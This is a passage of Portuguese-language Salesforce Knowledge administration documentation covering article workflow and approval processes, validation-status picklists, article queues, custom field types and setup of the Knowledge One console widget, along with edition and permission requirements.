Dependendo de como você deseja personalizar o Salesforce Knowledge, como para integrar a base de conhecimento com casos ou conceder aos usuários do portal acesso aos artigos, execute as etapas opcionais a seguir.

- **•** [Configurar regras do fluxo de trabalho ou processos de aprovação para alguns ou todos os tipos](#page-2761-0) [de artigo](#page-2761-0) para ajudar sua organização a gerenciar a criação e publicação de artigos.
- **•** Escolha [Ativar vários idiomas](#page-2716-0) caso sua organização traduza e publique artigos em mais de um idioma.
- **•** Se você tiver uma base de conhecimento existente, [importe seus artigos para o Salesforce](#page-2774-0) [Knowledge.](#page-2774-0)
- **•** [Ative o Salesforce Knowledge no portal de clientes](#page-2378-0) para deixar os artigos visíveis aos usuários do portal.
- **•** [Ative o Salesforce Knowledge no portal de parceiros](#page-2773-0) para deixar os artigos visíveis aos usuários do portal.
- **•** Crie um grupo de sinônimos para permitir que os usuários do Salesforce Knowledge pesquisem artigos usando sinônimos como palavras-chave.
- **•** Adicione a lista relacionada Artigos aos layouts de página do caso. A lista relacionada Artigos permite que os usuários busquem por artigos enquanto estiverem trabalhando em um caso. Você também pode permitir que os usuários do caso:
	- **–** [Anexem versões em PDF dos artigos aos emails de caso.](#page-2150-0)
	- **–** [Criem artigos ao fechar um caso.](#page-2704-0)
	- **–** [Exibam uma lista de sugestão de artigos com base nas informações do caso.](#page-2147-0)
- **•** Para permitir que os usuários sigam artigos no Chatter, ative o rastreamento de feeds para tipos de artigos.
- **•** Se você quiser que os visitantes de seu site público visualizem os artigos do Salesforce Knowledge, instale o aplicativo [Public Knowledge for Mobile, Web e Facebook](https://appexchange.salesforce.com/listingDetail?listingId=a0N300000059QxXEAU) do AppExchange. Para obter informações sobre a instalação, configuração e personalização da base de conhecimento pública, consulte o [guia](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000HCTKdEAP) disponível com este pacote.

CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar tipos de artigo e ações do artigo:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"

Para gerenciar sinônimos:

**•** "Gerenciar sinônimos"

Para criar categorias de dados:

**•** "Gerenciar categorias de dados"

# <span id="page-2761-0"></span>Regras de fluxo de trabalho e processos de aprovação do Salesforce Knowledge

A criação de regras do fluxo de trabalho e de processos de aprovação permite que sua organização automatize muitas das tarefas envolvidas no gerenciamento de sua base de conhecimento. Ao implementar o Salesforce Knowledge, você pode criar regras do fluxo de trabalho e processos de aprovação para alguns ou todos os tipos de artigo usados por sua organização.

As regras de fluxo de trabalho permitem criar alertas de email, atualizar campos ou enviar mensagens de API quando um artigo satisfaz certos critérios. Por exemplo, você pode criar uma regra de fluxo de trabalho que envie um alerta por email para o proprietário do artigo quando um novo artigo for criado a partir de um caso. Observe que tarefas não são suportadas pelo fluxo de trabalho do tipo de artigo.

Os processos de aprovação automatizam a aprovação de artigos. Quando implementados com o Salesforce Knowledge, os processos de aprovação oferecem controle adicional sobre o conteúdo de seus artigos e o processo usado para aprová-los. Por exemplo, você pode criar um processo que exija que as equipes legal e de administração aprovem artigos contendo informações importantes.

Nota: As tarefas não estão disponíveis para regras do fluxo de trabalho do tipo de artigo.

## Dicas para Criar processos de aprovação

Tenha o seguinte em mente ao criar processos de aprovação para os tipos de artigo.

- **•** Antes de criar um processo de aprovação, determine que assistente de processo de aprovação será usado.
- **•** A adição de um processo de aprovação a um tipo de artigo permite que sua organização garanta que os revisores necessários aprovem o artigo antes de sua publicação. Quando um processo de aprovação estiver ativado para um tipo de artigo, a lista relacionada Histórico de aprovação exibirá a página de detalhes do artigo.
- **•** Ao criar um processo de aprovação, altere a ação de aprovação final para "Desbloquear o registro para edição" para permitir que os usuários publiquem o artigo.
- **•** Os artigos não são publicados automaticamente no final do processo de aprovação. Os usuários devem clicar em **Publicar...** para disponibilizar o artigo no(s) canal(is) de publicação.
- **•** Quando um processo de aprovação está associado a um tipo de artigo, os usuários com a permissão "Gerenciar artigos" poderão ver os botões **Publicar...** e **Enviar para aprovação** na página de detalhes de um artigo. (Os botões que eles veem são determinados pelas permissões e pelas ações do artigo). Esses usuários podem publicar um artigo sem enviá-lo para aprovação. Para evitar que isso afete muitos usuários, atribua a ação do artigo "Publicar artigos" a um grupo limitado de usuários, em vez de conceder a todos os usuários a permissão "Gerenciar artigos". Para obter mais informações, consulte [Atribuindo ações do artigo a grupos públicos](#page-2723-0) na página 2718. Você ainda desejará se certificar de que os usuários com recurso de publicação direita sabem quais artigos precisam de aprovação antes da publicação.
- **•** Os aprovadores de artigo precisam da permissão "Gerenciar artigos" e pelo menos da permissão "Ler" no tipo de artigo associado aos artigos que eles revisam. Essas permissões permitem que eles acessem o artigo em um estado de rascunho. Sem essas permissões, os aprovadores podem reatribuir, mas não aprovar artigos.
- **•** As regras do fluxo de trabalho e os processos de aprovação aplicam-se à parte "Rascunho para publicação" do ciclo de publicação do artigo. Não estão disponíveis regras de fluxo de trabalho para arquivamento. Os processos de aprovação não estão disponíveis para tradução ou arquivamento.

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para exibir as regras de fluxo de trabalho e os processos de aprovação:

**•** "Exibir configuração"

Para criar ou alterar regras de fluxo de trabalho e os processos de aprovação:

**•** "Personalizar aplicativo"



Nota: Quando um artigo é publicado a partir da página de edição, primeiramente o artigo é gravado e depois publicado. As regras de fluxo de trabalho se aplicam à versão preliminar do artigo gravado, mas não ao artigo publicado.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

# Definindo valores da lista de opções do status de validação

Esta página permite que você adicione ou edite status de validação para tipos de artigo.

Quando o campo Status de validação é ativado na página de Configurações do Knowledge, você pode criar valores na lista de opções que mostram a situação do artigo em seu ciclo de vida de publicação. Por exemplo, os valores no ciclo de vida do artigo podem ser Validados, Não Validados, ou Precisar de revisão.

- Nota: Os valores da lista de opções do status de validação não são mantidos quando você exporta artigos para tradução. No entanto, artigos com valores de lista de opções podem ser importados e seus valores serão retidos, desde que existam na sua organização.
- **1.** Em Configuração, insira *Status de validação* na caixa Busca rápida e selecione **Status de validação**.
- **2.** Na página de edição da lista de opções, clique em **Novo** para adicionar novos valores no campo de status de validação. Você também pode editar, excluir, reordenar e substituir os valores da lista de opções.

Ao substituir um valor da lista de opções, o sistema o substitui em todas as versões do artigo, inclusive em versões arquivadas.

- **3.** Adicione um ou mais valores da lista de opções (um por linha) na área de texto.
- **4.** Para definir o valor como padrão para a lista de opções, é necessário marcar a caixa de seleção Padrão.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Gerenciando artigos e traduções](#page-2274-0)

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar ou alterar os valores da lista de opções de status de validação:

**•** "Personalizar aplicativo" E

# Criando uma fila de artigos

Se sua organização quiser usar filas em processos de aprovação ou enviar artigos para tradução fora do Salesforce, será necessário criar uma ou mais filas. Consulte [Criar filas](#page-2804-0) na página 2799. Quando autores ou revisores enviam um artigo para revisão ou tradução, eles selecionam a fila apropriada. Para revisões, você pode criar filas compostas de revisores com diferentes áreas de conhecimento. Para filas de tradução, você pode criar uma fila para cada idioma ou combinar idiomas em filas.

Para criar um artigo ou fila de aprovação de tradução, adicione a Versão do artigo de conhecimento como o objeto disponível para a fila.

CONSULTE TAMBÉM:

[Exportar artigos para tradução](#page-2721-0)



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para criar ou alterar filas:

**•** "Personalizar aplicativo" E

"Gerenciar modos de exibição de lista pública"

Para criar ou alterar as filas criadas por outros usuários:

**•** "Personalizar aplicativo" E

> "Gerenciar modos de exibição de lista pública" E

"Gerenciar usuários"

# Tipos de campo personalizados nos artigos

A primeira etapa na criação de um campo personalizado para artigos é escolher o tipo de campo. Esta tabela descreve todos os tipos de campo personalizado disponíveis.





Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

**•** "Personalizar aplicativo"

Para modificar tipos de artigo:









CONSULTE TAMBÉM:

[Adicionando campos personalizados aos tipos de artigo](#page-2702-0)

# Configurar o widget Knowledge One

O Knowledge One está disponível como um widget que pode ser conectado ao Salesforce Console para Serviço ou ao Salesforce Console para Vendas.

Se estiver usando a guia Knowledge, você conta com a mesma interface fácil de usar para artigos e origens externas em casos e no Console do Salesforce para Serviço. É possível procurar, enviar e criar artigos sem sair do caso.

Entre [todos os widgets de artigos do Salesforce Knowledge,](#page-2770-0) o widget Knowledge One permite:

- **•** Anexar um artigo publicado do Salesforce Knowledge ao caso em um clique.
- **•** Compartilhar um artigo como URL, caso seja compartilhado em um canal público.
- **•** Enviar um artigo por email como PDF, caso seja compartilhado em um único canal.
- **•** Criar e gerenciar artigos.
- **•** Fazer ajustes com base na largura da janela. No console, em janelas com menos de 600 pixels, os objetos pesquisáveis são exibidos em um menu suspenso.
- Nota: O widget de artigo em uma pesquisa de feed de caso não usa necessariamente o idioma do agente. Se o idioma do agente não for um idioma com suporte do Salesforce Knowledge, mas o idioma da localidade for, o idioma da localidade será o idioma da pesquisa. Se não houver suporte ao idioma do agente nem ao idioma da localidade, o idioma da pesquisa será o idioma padrão do Salesforce Knowledge, que pode ser encontrado e definido na página Configurações do Knowledge.
- **1.** Nas configurações de gerenciamento de objeto para casos, acesse Layouts de página e abra o layout da sua página de caso para edição.
- **2.** Desative os componentes anteriores da barra de artigos.
	- **•** Para desativar a barra lateral do Knowledge, clique em **Propriedades de layout** e desmarque Barra lateral do Knowledge.
	- **•** Para desativar a ferramenta de artigo de feed de caso, clique em **Exibição do feed** e desmarque Usar a ferramenta de Artigos do feed de caso no console.
- **3.** No editor de layout de página, clique em **Componentes personalizados do console**.
- **4.** Na barra lateral em que você deseja que o widget Knowledge One fique, selecione Knowledge One na lista suspensa Tipo e configure os parâmetros da barra lateral.
	- Dica: Se não conseguir visualizar a barra lateral do Knowledge One, aumente sua largura para 250 (e sua altura para 150) no layout de página. Essas são as medidas mínimas para que a barra lateral do Knowledge One seja exibida adequadamente.

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para administrar o Console do Salesforce Knowledge e o Console do Salesforce Console para Serviço:

**•** "Personalizar aplicativo" E

## <span id="page-2770-0"></span>Compare widgets de artigos dos casos rapidamente

Decide qual widget de artigos do Salesforce Knowledge é o melhor para a sua organização.



EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

<span id="page-2771-1"></span>Widget de artigos

